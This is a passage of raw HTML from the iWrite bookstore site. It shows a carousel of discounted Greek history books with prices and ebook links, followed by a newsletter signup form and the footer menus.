class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-29661 status-publish last instock product_cat-history-books product_cat-ola-ta-mythistorimata product_tag-11-70 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="29661"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/peripeties-enos-proksenou-enos-presvi-kai-enos-mitropoliti/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="589" src="https://www.iwrite.gr/wp-content/uploads/2020/04/peripeteiescover-400x589.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Νικηφόρος Σιβένας, Περιπέτειες - Εκκλησίας, Εκδόσεις iWrite, www.iWrite.gr" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2020/04/peripeteiescover-400x589.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2020/04/peripeteiescover-300x442.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2020/04/peripeteiescover-695x1024.jpg 695w, https://www.iwrite.gr/wp-content/uploads/2020/04/peripeteiescover-150x221.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2020/04/peripeteiescover-768x1131.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2020/04/peripeteiescover-1043x1536.jpg 1043w, https://www.iwrite.gr/wp-content/uploads/2020/04/peripeteiescover-1080x1591.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2020/04/peripeteiescover-980x1444.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2020/04/peripeteiescover-480x707.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2020/04/peripeteiescover-510x751.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2020/04/peripeteiescover.jpg 1222w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=29661" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="29661" data-product_sku="" aria-label="Προσθήκη του &ldquo;Περιπέτειες ενός Προξένου, ενός Πρέσβη και ενός Μητροπολίτη&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/peripeties-enos-proksenou-enos-presvi-kai-enos-mitropoliti/">Περιπέτειες ενός Προξένου, ενός Πρέσβη και ενός Μητροπολίτη</a></h3><p class="archive-genre"></p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>13.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>11.70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-35278 status-publish first instock product_cat-paketa-prosforwn product_cat-history-books product_cat-seira-lux-orbis product_cat-iwrite-boxes has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="35278"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/lux-orbis-offer-agnostes-ptyxes-tou-1821/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-25%</span></div><img width="400" height="565" src="https://www.iwrite.gr/wp-content/uploads/2021/03/lux-3-400x565.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/03/lux-3-400x565.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/03/lux-3-300x424.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/03/lux-3-725x1024.jpg 725w, https://www.iwrite.gr/wp-content/uploads/2021/03/lux-3-150x212.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/03/lux-3-768x1085.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/03/lux-3-1087x1536.jpg 1087w, https://www.iwrite.gr/wp-content/uploads/2021/03/lux-3-1080x1526.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2021/03/lux-3-980x1385.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2021/03/lux-3-480x678.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2021/03/lux-3-510x721.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2021/03/lux-3.jpg 1274w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=35278" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="35278" data-product_sku="" aria-label="Προσθήκη του &ldquo;Προσφορά Lux Orbis: Άγνωστες πτυχές του 1821&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/lux-orbis-offer-agnostes-ptyxes-tou-1821/">Προσφορά Lux Orbis: Άγνωστες πτυχές του 1821</a></h3><p class="archive-genre"></p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>31.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>23.25&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-28044 status-publish last instock product_cat-history-books product_cat-seira-lux-orbis has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="28044"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/i-attiki-etaireia/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="692" src="https://www.iwrite.gr/wp-content/uploads/2020/03/attiki-etaireiacover-400x692.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Κωνσταντίνος Σάθας, Η Αττική Εταιρεία - Εκκλησίας, Εκδόσεις iWrite, Lux Orbis (σειρά βιβλίων) - www.iWrite.gr" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2020/03/attiki-etaireiacover-400x692.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2020/03/attiki-etaireiacover-300x519.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2020/03/attiki-etaireiacover-592x1024.jpg 592w, https://www.iwrite.gr/wp-content/uploads/2020/03/attiki-etaireiacover-150x260.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2020/03/attiki-etaireiacover-768x1329.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2020/03/attiki-etaireiacover-887x1536.jpg 887w, https://www.iwrite.gr/wp-content/uploads/2020/03/attiki-etaireiacover-980x1696.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2020/03/attiki-etaireiacover-480x831.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2020/03/attiki-etaireiacover-510x883.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2020/03/attiki-etaireiacover.jpg 1040w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=28044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="28044" data-product_sku="" aria-label="Προσθήκη του &ldquo;Η Αττική Εταιρεία&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/i-attiki-etaireia/">Η Αττική Εταιρεία</a></h3><p class="archive-genre">Οι μυστικές διαδρομές του ελληνισμού, από τον Πλήθωνα Γεμιστό έως την Επανάσταση</p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>13.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>11.70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span><p class="hidefff" style="
 margin-bottom: 10px;
 font-weight: 700;
 font-size: 19px;
 color: #740d04;
">Διατίθεται σε Ebook</p><div class="product-extra-info" style="
 max-width: 80px;         padding: 3px;
display: inline-table;
"><a href="https://www.scribd.com/search?query=9789606273285&#038;language=0" target="_blank" rel="noopener noreferrer"><img src="https://www.iwrite.gr/wp-content/uploads/2023/11/scribd.png" alt="Google Play" /></a></div><div class="product-extra-info" style="
 max-width: 80px;         padding: 3px;
display: inline-table;
"><a href="https://books.apple.com/us/book/%CE%B7-%CE%B1%CF%84%CF%84%CE%B9%CE%BA%CE%AE-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%AF%CE%B1/id1612271115" target="_blank" rel="noopener noreferrer"><img src="https://www.iwrite.gr/wp-content/uploads/2023/05/icon-apple-books.png" alt="Apple Store" /></a></div><div class="product-extra-info" style="
 max-width: 80px;         padding: 3px;
display: inline-table;
"><a href="https://www.kobo.com/gr/en/ebook/uOF4mDv_3Ded64faoKkhgQ" target="_blank" rel="noopener noreferrer"><img src="https://www.iwrite.gr/wp-content/uploads/2023/05/icon-kobo-books.png" alt="Kobo" /></a></div><div class="product-extra-info" style="
 max-width: 80px;         padding: 3px;
display: inline-table;
"><a href="https://www.smashwords.com/books/view/1456598" target="_blank" rel="noopener noreferrer"><img src="https://www.iwrite.gr/wp-content/uploads/2023/05/icon-smashwords-books.png" alt="smash" /></a></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-6080 status-publish first instock product_cat-history-books product_cat-seira-lux-orbis has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="9" data-id="6080"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/thriskeutiko_zitima_galliki_epanastash/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="588" src="https://www.iwrite.gr/wp-content/uploads/2018/01/galliki-epanastasifullcovers-forprint-400x588.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="To θρησκευτικό ζήτημα στη Γαλλική Επανάσταση, Αθανάσιος Γάλλος, Εκδόσεις iWrite, Lux Orbis (σειρά βιβλίων) - www.iWrite.gr" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2018/01/galliki-epanastasifullcovers-forprint-400x588.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2018/01/galliki-epanastasifullcovers-forprint-150x220.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2018/01/galliki-epanastasifullcovers-forprint-300x441.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2018/01/galliki-epanastasifullcovers-forprint-768x1128.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2018/01/galliki-epanastasifullcovers-forprint-697x1024.jpg 697w, https://www.iwrite.gr/wp-content/uploads/2018/01/galliki-epanastasifullcovers-forprint-510x749.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2018/01/galliki-epanastasifullcovers-forprint-800x1175.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2018/01/galliki-epanastasifullcovers-forprint.jpg 1021w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=6080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6080" data-product_sku="" aria-label="Προσθήκη του &ldquo;To θρησκευτικό ζήτημα στη Γαλλική Επανάσταση&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/thriskeutiko_zitima_galliki_epanastash/">To θρησκευτικό ζήτημα στη Γαλλική Επανάσταση</a></h3><p class="archive-genre">Θρησκεία και Πολιτεία στη Νεότερη Γαλλία</p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>10.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>9.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-21090 status-publish last instock product_cat-history-books product_cat-medical-sciences has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="10" data-id="21090"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/farmakopoioi-mikras-asias-pontou-kapadokias/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="566" src="https://www.iwrite.gr/wp-content/uploads/2019/08/pharmakoopoioi-mikras-asiascover-400x566.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Θεόδωρος Κυρκούδης, Φαρμακοποιοί Μικράς Ασίας, Πόντου και Καπαδοκίας, Εκδόσεις iWrite - www.iWrite.gr" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2019/08/pharmakoopoioi-mikras-asiascover-400x566.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2019/08/pharmakoopoioi-mikras-asiascover-150x212.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2019/08/pharmakoopoioi-mikras-asiascover-300x425.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2019/08/pharmakoopoioi-mikras-asiascover-768x1087.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2019/08/pharmakoopoioi-mikras-asiascover-724x1024.jpg 724w, https://www.iwrite.gr/wp-content/uploads/2019/08/pharmakoopoioi-mikras-asiascover-510x722.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2019/08/pharmakoopoioi-mikras-asiascover.jpg 1060w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=21090" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21090" data-product_sku="" aria-label="Προσθήκη του &ldquo;Φαρμακοποιοί Μικράς Ασίας, Πόντου και Καππαδοκίας&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/farmakopoioi-mikras-asias-pontou-kapadokias/">Φαρμακοποιοί Μικράς Ασίας, Πόντου και Καππαδοκίας</a></h3><p class="archive-genre"></p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>16.56&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>14.90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-5308 status-publish first instock product_cat-history-books product_cat-alithines-istories has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="11" data-id="5308"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/xatzilias-oikonomou/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="557" src="https://www.iwrite.gr/wp-content/uploads/2017/06/xatzilias-oikonomoucover-400x557.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="O Ηρωας Χατζηλίας Οικονόµου - Άγνωστες πτυχές της δράσης του (Μονογραφία), Μηνάς Παπαγεωργίου, Εκδόσεις iWrite - www.iWrite.gr" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2017/06/xatzilias-oikonomoucover-400x557.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2017/06/xatzilias-oikonomoucover-150x209.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2017/06/xatzilias-oikonomoucover-300x418.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2017/06/xatzilias-oikonomoucover-768x1070.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2017/06/xatzilias-oikonomoucover-735x1024.jpg 735w, https://www.iwrite.gr/wp-content/uploads/2017/06/xatzilias-oikonomoucover-510x710.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2017/06/xatzilias-oikonomoucover-800x1114.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2017/06/xatzilias-oikonomoucover.jpg 1077w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=5308" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5308" data-product_sku="" aria-label="Προσθήκη του &ldquo;Ο Ήρωας Χατζηλίας Οικονόμου&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/xatzilias-oikonomou/">Ο Ήρωας Χατζηλίας Οικονόμου</a></h3><p class="archive-genre">Ιστορίες από την Κάρπαθο του 1821</p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>9.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>8.10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-4199 status-publish last instock product_cat-history-books product_cat-archaia-ellada has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="12" data-id="4199"><div class="product-element-top"> <a href="https://www.iwrite.gr/bookstore/arxaioi-olimpiakoi-agones-politiki/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><img width="400" height="596" src="https://www.iwrite.gr/wp-content/uploads/2016/07/olimpiakoi-agonescover-400x596.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Αρχαίοι Ολυμπιακοί Αγώνες και Πολιτική, Νίκος Αποστόλου Σαχάς, ιδιωτική έκδοση - www.iWrite.gr" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2016/07/olimpiakoi-agonescover-400x596.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2016/07/olimpiakoi-agonescover-150x223.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2016/07/olimpiakoi-agonescover-300x447.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2016/07/olimpiakoi-agonescover-768x1144.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2016/07/olimpiakoi-agonescover-687x1024.jpg 687w, https://www.iwrite.gr/wp-content/uploads/2016/07/olimpiakoi-agonescover-510x760.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2016/07/olimpiakoi-agonescover-800x1192.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2016/07/olimpiakoi-agonescover.jpg 1007w" sizes="(max-width: 400px) 100vw, 400px" /> </a><div class="wrapp-buttons"><div class="woodmart-buttons"><div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=4199" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4199" data-product_sku="" aria-label="Προσθήκη του &ldquo;Αρχαίοι Ολυμπιακοί Αγώνες και Πολιτική&rdquo; στο καλάθι σας" rel="nofollow"><span>Προσθήκη στο καλάθι</span></a> <script defer src="[data-uri]"></script> </div></div></div><div class="quick-shop-wrapper"><div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Κλείσιμο</span></div><div class="quick-shop-form"></div></div></div><h3 class="product-title"><a href="https://www.iwrite.gr/bookstore/arxaioi-olimpiakoi-agones-politiki/">Αρχαίοι Ολυμπιακοί Αγώνες και Πολιτική</a></h3><p class="archive-genre"></p> <span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>12.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10.80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span></div></div></div></div></div></div></div></div></div></div></div><div class="woodmart-prefooter"><div class="container"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1626341087960 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex woodmart-bg-left-center mobile-bg-img-hidden tablet-bg-img-hidden"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-1 vc_col-lg-6 reset-margin-mobile reset-margin-tablet"><div class="vc_column-inner vc_custom_1553251598717"><div class="wpb_wrapper"><div id="wd-5eda11859bb5d" class="title-wrapper  woodmart-title-color-default woodmart-title-style-default woodmart-title-width-100 text-left woodmart-title-size-custom vc_custom_1591349647779"><div class="liner-continer"> <span class="left-line"></span><h4 class="woodmart-title-container title  woodmart-font-weight-" >Κάντε εγγραφή στο Newsletter</h4> <span class="right-line"></span></div><div class="title-after_title">και μάθετε πρώτοι για τις Νέες Κυκλοφορίες, τις Προσφορές και τις Εκδηλώσεις</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 text-left"><div class="vc_column-inner vc_custom_1553251120468"><div class="wpb_wrapper"><div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1634277401355" ><div class="wpb_wrapper"> <script defer src="[data-uri]"></script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-37417" method="post" data-id="37417" data-name="" ><div class="mc4wp-form-fields"><p> <label for="email1234">. <input id="email1234" type="email" name="EMAIL" placeholder="Το email σας..." required /> </label></p><p> <input type="submit" value="ΕΓΓΡΑΦΗ" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763585916" /><input type="hidden" name="_mc4wp_form_id" value="37417" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div><footer class="footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area row" role="complementary"><div class="footer-column footer-column-1 col-12 col-sm-6 col-md-4 col-lg-2"><div id="text-2" class="woodmart-widget widget footer-widget  widget_text"><div class="textwidget"><p>&nbsp;</p><p><img decoding="async" loading="lazy" class="alignnone wp-image-36197" src="https://www.iwrite.gr/wp-content/uploads/2021/07/logo-iwrite-300x160.png" alt="" width="259" height="138" /></p></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-md-4 col-lg-2"><div id="nav_menu-5" class="woodmart-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Εκδόσεις iWrite</h5><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-37658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37658"><a href="https://www.iwrite.gr/oi-anthroipoi-piso-apo-tis-ekdoseis/">Σχετικά με εμάς</a></li><li id="menu-item-37657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37657"><a href="https://www.iwrite.gr/oles-oi-ekdotikes-ypiresies-toy-iwrite/">Υπηρεσίες</a></li><li id="menu-item-37656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37656"><a href="https://www.iwrite.gr/book-stories/">Book stories…</a></li><li id="menu-item-37654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37654"><a href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/sychnes-erotiseis-faqs/">Συχνές ερωτήσεις (FAQs)</a></li><li id="menu-item-37653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37653"><a href="https://www.iwrite.gr/iwrite-pressroom/">iWrite.blog</a></li><li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652"><a href="https://www.iwrite.gr/673-2/">Επικοινωνία</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-6 col-md-4 col-lg-2"><div id="nav_menu-6" class="woodmart-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">πληροφορίες</h5><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-37464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37464"><a href="https://www.iwrite.gr/oroi-kai-proypotheseis/">Όροι και προϋποθέσεις</a></li><li id="menu-item-37463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37463"><a href="https://www.iwrite.gr/tropoi-pliromis/">Τρόποι πληρωμής</a></li><li id="menu-item-37462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37462"><a href="https://www.iwrite.gr/tropoi-paraggelias/">Τρόποι παραγγελίας</a></li><li id="menu-item-37461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37461"><a href="https://www.iwrite.gr/tropoi-paralavis/">Τρόποι παραλαβής</a></li><li id="menu-item-37460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37460"><a href="https://www.iwrite.gr/epistrofes/">Επιστροφές</a></li><li id="menu-item-37459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37459"><a href="https://www.iwrite.gr/politiki-aporritoy/">Πολιτική απορρήτου</a></li><li id="menu-item-37458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37458"><a href="https://www.iwrite.gr/odigies-gia-ebook/">Οδηγίες για ebook</a></li><li id="menu-item-37457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37457"><a href="https://www.iwrite.gr/etairiki-koinoniki-eythyni/">Εταιρική κοινωνική ευθύνη</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-6 col-md-4 col-lg-2"><div id="nav_menu-7" class="woodmart-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Δείτε Επίσης</h5><div class="menu-footer-4-container"><ul id="menu-footer-4" class="menu"><li id="menu-item-37646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37646"><a href="https://www.iwrite.gr/free-press-metaempneysi/">Free Press – Μεταέμπνευση</a></li><li id="menu-item-37647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37647"><a href="https://www.iwrite.gr/eisai-vivliopoleio/">Για βιβλιοπωλεία</a></li><li id="menu-item-37648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37648"><a href="https://www.iwrite.gr/gia-lesches-anagnosis/">Για λέσχες ανάγνωσης</a></li><li id="menu-item-37649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37649"><a href="https://www.iwrite.gr/gia-dimosiografoys/">Για δημοσιογράφους</a></li><li id="menu-item-37650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37650"><a href="https://www.iwrite.gr/gia-scholeia/">Για σχολεία</a></li><li id="menu-item-37651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37651"><a href="https://www.iwrite.gr/gia-vivliofilikes-omades/">Για βιβλιοφιλικές ομάδες</a></li></ul></div></div></div><div class="footer-column footer-column-5 col-12 col-sm-6 col-md-4 col-lg-2"><div id="text-3" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Θεσσαλονίκη</h5><div class="textwidget"><div style="line-height: 2; color:#323232;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Φιλίππου 49, Κέντρο<br /> <i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Τηλ: 2311 27 28 03<br /> <i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Εmail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7f161119103f16080d160b1a51180d">[email&#160;protected]</a></div></div></div></div><div class="footer-column footer-column-6 col-12 col-sm-6 col-md-4 col-lg-2"><div id="text-4" class="woodmart-widget widget footer-widget  widget_text"><h5 